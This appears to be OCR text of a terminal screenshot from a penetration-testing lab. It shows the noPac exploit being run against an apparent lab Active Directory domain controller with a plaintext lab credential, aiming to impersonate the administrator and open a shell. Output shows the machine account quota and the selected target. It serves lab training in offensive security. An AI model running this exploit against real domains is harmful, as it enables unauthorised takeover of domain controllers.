 Parrot Terminal
File Edit View Search Terminal Help
┌─[root@ea-attack01]─[/opt/noPac]
└──╼ #sudo python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5  -dc-host
ACADEMY-EA-DC01 -shell --impersonate administrator -use-ldap
NOPAC
thinclient_drives
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
[*] will try to impersonat administrator